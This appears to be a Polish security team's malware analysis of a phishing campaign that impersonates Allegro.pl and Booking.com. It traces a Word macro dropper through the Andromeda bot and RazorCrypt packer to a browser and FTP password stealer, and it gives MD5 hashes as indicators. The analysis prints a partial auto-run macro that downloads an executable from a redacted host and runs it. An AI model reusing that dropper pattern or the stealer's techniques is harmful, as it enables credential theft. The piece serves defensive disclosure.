W ciągu ostatnich kilku dni zaobserwowaliśmy atak polegający na podszywaniu się pod portal aukcyjny Allegro.pl lub pośrednika rezerwacji hotelowych – Booking.com. Ofiara otrzymywała spersonalizowaną wiadomość e-mail, w której zawarta była informacja o zablokowaniu konta w serwisie „z powodu nieuregulowanych oplat allegro”, albo z powodu „umieszczania w opisie Twojej aukcji tresci niezgodnych z regulaminem Allegro”. W przypadku serwisu Booking.com była to informacja na temat nieopłaconej faktury za (nieistniejącą) rezerwację. Obie te kampanie miały niemal identyczny schemat infekcji, co pozwala stwierdzić, że zostały przeprowadzone przez tę samą osobę, bądź grupę osób.

W ciągu ostatnich kilku dni zaobserwowaliśmy atak polegający na podszywaniu się pod portal aukcyjny Allegro.pl lub pośrednika rezerwacji hotelowych – Booking.com. Ofiara otrzymywała spersonalizowaną wiadomość e-mail, w której zawarta była informacja o zablokowaniu konta w serwisie „z powodu nieuregulowanych oplat allegro”, albo z powodu „umieszczania w opisie Twojej aukcji tresci niezgodnych z regulaminem Allegro”. W przypadku serwisu Booking.com była to informacja na temat nieopłaconej faktury za (nieistniejącą) rezerwację. Obie te kampanie miały niemal identyczny schemat infekcji, co pozwala stwierdzić, że zostały przeprowadzone przez tę samą osobę, bądź grupę osób.

Wiadomości e-mail



Treść przykładowego maila została przedstawiona poniżej.

Mail miał treść dopasowaną do konkretnego użytkownika (prawdziwe dane adresowe) oraz mógł mieć różną, ale podobną treść. Wiadomość opatrzona była logiem allegro i, ze względu na prawdziwe dane, mogła sprawiać wrażenie autentycznej.

Podobny mail również był wysyłany rzekomo z Booking.com – strony pozwalającej strony pozwalającej rezerwować pokoje hotelowe. Treść wskazywała na to, że w załączniku znajduje się faktura za nieistniejącą rezerwację.

W załączniku rzeczywiście był plik programu MS Word, zawierający jedno makro, którego część kodu przedstawiono poniżej.

Sub Workbook_Open()

Auto_Open

End Sub

Sub JJICEL()

TXXVLX "http://[xxx].home.pl/MSUPDATE[32|64].exe", Environ("TMP") & "LXOTTX.exe"

End Sub

[... snip ...]

Sub Auto_Open()

JJICEL

End Sub

Sub AutoOpen()

Auto_Open

End Sub

Dodatkowo, w pliku znajdowała się prośba do użytkownika o włączenie obsługi makr, ponieważ inaczej dokument może nie zostać poprawnie wyświetlony.

Wszystko na raz: Andromeda, RazorCrypt oraz Visual Basic

Pobrany plik MSUPDATE32.exe (bądź MSUPDATE64.exe) to bot Andromeda, którego C&C umieszczone było w poddomenie home.pl, podobnie jak sam plik. Andromeda pobierała plik, który był spakowany za pomocą narzędzia RazorCrypt. Narzędzie to powoduje spakowanie pliku złośliwego oprogramowania do skryptu AutoIt, który jest mocno zaciemniony, aby utrudnić analizę wsteczną. Sam skrypt zajmuje prawie 28 megabajtów (760925 linii), z czego większość to bezcelowe deklaracje zmiennych. AutoIt staje się coraz bardziej popularny wśród autorów złośliwego oprogramowania – jest prostym językiem skryptowym, przez co łatwo się w nim tworzy oprogramowanie. Może utworzyć także dodatkową warstwę abstrakcji w przypadku spakowanych aplikacji – główna część aplikacji jest napisana w innym języku, niż packer napisany w AutoIt.

Sam RazorCrypt działa w prosty sposób – odszyfrowuje pewien zasób, a następnie tworzy zatrzymany (za pomocą opcji CREATE_SUSPENDED) proces, kopiuje zawartość odszyfrowanego zasobu do tego procesu i przywraca jego działanie. Klucz do odszyfrowania zapisany jest w skrypcie AutoIt, tak jak pokazano poniżej.

Zarówno RazorCrypt jak i Andromeda są „komercyjnym” oprogramowaniem, który można zakupić korzystając z forów internetowych. Po rozpakowaniu zasobu otrzymujemy program napisany w Visual Basic. Celem tego złośliwego programu jest wydobycie haseł ofiary z różnych aplikacji.

Visual Basic – wykradanie haseł

Złośliwe oprogramowanie służące do wykradania haseł jest dosyć proste, pomimo relatywnie dużych możliwości. Został zbudowany w oparciu o NirSoft WebBrowserPassView – darmowe narzędzie pozwalające wyświetlać hasła zapisane w popularnych przeglądarkach internetowych, przydatne podczas analizy forensic. To właśnie narzędzie, w lekko zmodyfikowanej formie, spakowane za pomocą darmowego packera UPX, jest zawarte w jednym z zasobów wspomnianego malware’u i przez nie uruchamiane.

Oprócz wykradania wszystkich haseł z przeglądarek, analizowane oprogramowanie pozwala również wykraść hasła zapisane w programach:

- jDownloader (hasła do kont premium na stronach służących do dzielenia się plikami, jak np. rapidshare),

- Trillian (komunikator internetowy),

- książka telefoniczna Remote Access Connection (dane do usług typu Dial-Up Networking),

- FileZilla (dane do logowania do serwerów FTP),

- Yahoo! Messenger

i inne. Wszystko to jest wysyłane za pomocą żądania typu GET wykorzystując następującą końcówkę URI:

Dodatkowo, malware używa wartości User Agent HardCore Software For : Public, co pozwala go łatwo zidentyfikować w ruchu sieciowym.

Autor i ofiary

Wiele wskazuje na to, że autorem tych ataków jest ta sama osoba, która jest autorem złośliwego oprogramowania VBKlip w wersji .NET. Pomimo, że o tym ataku informowało wiele serwisów oraz pomimo coraz lepszej świadomości użytkowników, otrzymaliśmy informację, że co najmniej 700 różnych adresów IP zostało zainfekowanych tym złośliwym oprogramowaniem i dane dostępowe do ponad 3500 różnych serwisów internetowych (w tym serwisów bankowości elektronicznej) i serwerów FTP zostały wykradzione. Ofiarami były głównie osoby z Polski.

Niestety, ciągle za pomocą prostych narzędzi dostępnych w Internecie, można stworzyć kampanię, która odniesie sukces. Jest to możliwe nawet pomimo coraz większej świadomości użytkowników i coraz większej ilości materiałów przestrzegających użytkowników przed kampaniami podobnymi do tej. Jeśli chcecie się dowiedzieć więcej jak się ochronić przed tego typu atakami polecamy lekturę tłumaczonego przez nas na język polski biuletynu OUCH!, a w szczególności następujących wydań:

Wiemy też o trwających podobnych atakach na klientów innych firm, między innymi Vectra, UPC, Netia czy Orange. Uważamy jednak, że ataki te nie są związane z opisywanym tu atakiem na klientów Allegro.pl oraz Booking.com.

Skróty kryptograficzne próbek

Poniżej przedstawione są skróty MD5 niektórych analizowanych próbek.

75e1d7d18b37a47f384bcf4ed05ebfd6 packed_vb.exe

2848a1de20c661db6aa2b8ed63984382 unpacked_vb.exe

b13b56a75658fc7e64bf8ceadc0cca0b MSUPDATE64.exe